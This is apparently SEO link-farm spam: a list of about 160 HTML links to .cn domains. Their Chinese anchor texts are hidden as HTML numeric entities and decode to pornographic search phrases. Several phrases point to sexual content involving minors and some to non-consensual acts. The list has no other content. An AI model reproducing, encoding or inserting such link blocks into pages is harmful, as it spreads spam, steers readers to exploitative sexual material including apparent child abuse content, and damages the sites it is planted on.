<a href="http://task99.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mcudata.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://haili.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pb373.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://smrswz.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jceea.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szkgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nckuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://suanren.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://w4uh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mysky6.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://pazck.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61yuer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://fancar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://szkgg.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://m748.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijinyou.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://w4605.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://m748.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://happya.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wydbj.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://art1795.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365linkup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renzui.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://gzcch.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyys.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://furielec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongdui.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://superin.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://ssycms.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://beesun.com.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://lnui.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baisde.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cuozang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://a6yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yj199661.cn" target="_blank">www.18&#x65E5;&#x672C;</a>|
<a href="http://sq20.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnskycc.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://bowin118.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://canyin6.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://wuerma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://beac.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x9AD8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjxu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaisoo.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51tyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://gbph.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://benzang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pit.org.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1980girl.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://inque.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://is163.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duxedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://ufo1.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rackcq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://juansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lxqc.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ke39.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://laqz.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://ljr999.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njjkfkyy.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://pjonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunwf.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdspw.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://duckneck.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://wow1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://flgwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bckxw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://bus-line.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlba.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://shop6x.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://moreader.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://jw91.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://onlymall.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mudjf.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yofl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://rangru.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://gongshui11.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://wuzunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://hosou.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ulze.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://xyjie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://x7271.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjgqzcls.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changchun007.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://wophy.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
